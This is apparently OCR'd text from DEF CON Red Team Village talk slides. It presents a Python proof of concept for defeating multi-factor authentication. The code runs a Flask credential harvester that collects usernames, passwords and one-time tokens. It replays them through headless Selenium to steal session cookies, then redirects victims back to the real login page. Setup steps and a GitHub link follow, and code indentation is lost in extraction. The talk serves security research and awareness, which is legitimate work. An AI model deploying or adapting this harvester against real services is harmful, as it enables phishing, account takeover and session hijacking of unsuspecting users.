 RED TEAM VILLAGE
import json
from selenium import webdriver
from selenium.webdriver.firefox.options import Options
from flask import Flask, request, redirect
# Parameters
loginURL = 'http://dundermifflin.com/login' # Update this with the URL path to the target MFA app
def createBrowser():
opts = Options()
opts.headless = True
driver = webdriver.Firefox(options=opts)
driver.implicitly_wait(60)
return driver
def login(username, passwd, token):
driver = createBrowser()
driver.get(loginURL)
driver.find_element_by_id('username').send_keys(username)
driver.find_element_by_id('password').send_keys(passwd)
driver.find_element_by_id('token').send_keys(token)
driver.find_element_by_id('submit').click()
cookies = json.dumps(driver.get_cookies())
driver.close()
return cookies
app = Flask(__name__)
@app.route('/harvester', methods = ['POST'])
def harvest():
username = request.form['username']
passwd = request.form['password']
token = request.form['token']
print('\n=========== REPLAYING CREDENTIALS ========')
print(f'\n[!] USERNAME - {username}')
print(f'\n[!] PASSWORD - {passwd}')
print(f'\n[!] TOKEN - {token}\n')
print('\n=========== COOKIES AFTER REPLAY ========')
cookies = login(username, passwd, token)
print(cookies)
return redirect(loginURL, code=307)
if __name__ == "__main__":
app.run(host='0.0.0.0', port=8080)
PROOF OF
CONCEPT
• PoC is published on Github at
https://github.com/pan0pt1c0n/
Yippee-Ki-Yay-MFA-er
1. Git clone repository
2. Extract target app from zip file
(OTP_TargetApp.zip) for testing
3. Register victim user on the app
at /register
4. Use the bypass.py script to
create the credential harvester
GAME
OVER
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL